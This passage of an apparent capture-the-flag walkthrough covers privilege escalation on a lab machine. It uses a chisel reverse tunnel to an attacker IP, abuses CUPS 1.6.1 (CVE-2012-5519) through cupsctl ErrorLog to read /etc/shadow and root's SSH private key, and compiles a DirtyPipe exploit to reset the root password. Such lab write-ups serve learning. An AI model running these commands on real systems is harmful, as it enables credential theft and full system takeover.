




Now I can create the tunnel and access the exposed web service on port 631, which happens to be CUPS. If I search with searchploit some exploit that can help me to exploit some vulnerability for version 1.6.1, I find some scripts, but after analyzing them I don’t think they will help me. But if I search the internet I find a project on Github, which develops a module for Metasploit that allows privilege escalation, cups_root_file_read.rb. I will not automate the attack but I can analyze the code to understand roughly how it exploits the vulnerability CVE-2012-5519 to perform the attack.
Attacker Machine:
./chisel server -reverse -p 1234
Victime Machine:
./chisel client 10.10.14.29:1234 R:631:127.0.0.1:631 # :(
./chisel client 10.10.14.29:1234 R:1631:127.0.0.1:631
CUPS is the standards-based, open source printing system developed by Apple Inc. for OS X and other UNIX-like operating systems.
Attacker Machine:
lsof -i:631
searchsploit CUPS 1.6.1



It is only necessary to analyze a little the script, to have a panoramic of what it is carrying out, there is a call to a function cmd_exec, to which it passes a variable, that has as value the absolute path of the binary cupsctl. Then this binary is executed passing it in the parameter ErrorLog the private file that we want to read. I can also observe the path to the error_log log from the browser (‘/var/log/cups/error_log’*). All this possible, thanks to the vunlerability and also because we belong to the **lpadmin group, now I begin to join the loose ends that one is leaving in the enumeration phase. I can now read all the sensitive files on the system, even the root flag.
The
cupsctlprogram is used to manage the printing system as a whole, including things like debug logging and printer sharing. The CUPS web interface (“http://localhost:631” or “https://servername:631”) can also be used, and most operating systems provide their own GUI administration tools.
which cupsctl
# --> /usr/sbin/cupsctl
curl http://127.0.0.1:631/admin/log/error_log # Emtpy. Nothing!!
cupsctl ErrorLog=/etc/passwd
curl http://127.0.0.1:631/admin/log/error_log
cupsctl ErrorLog=/etc/shadow
curl http://127.0.0.1:631/admin/log/error_log
cupsctl ErrorLog=/root/.ssh/id_rsa
curl http://127.0.0.1:631/admin/log/error_log
cupsctl ErrolLog=/root/root.txt
curl http://127.0.0.1:631/admin/log/error_log








Since I have not been able to access the machine as the root user, I am going to take advantage of the exploit CVE-2022-0847-DirtyPipe-Exploit and change the root user password and migrate user. I only have to create and compile with gcc the exploit in the victim machine, after executing it I can *pwned the box.
which gcc
nano exploit.c
gcc exploit.c -o privesc
./privesc
su root

